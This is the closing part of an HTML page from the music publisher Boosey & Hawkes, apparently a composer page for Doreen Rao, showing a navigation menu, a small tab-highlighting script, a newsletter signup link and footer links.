                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Work List<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=5288">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=5288&DL_ClassificationGroupIDs=14078">Choral</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=Doreen%20Rao'>
                        Buy music
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/teaching/news/search?composerid=5288&sortorder=1'>News</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/audiovisual/sample?composerid=5288'>Audio Visual</a></li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("SNAPSHOT");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>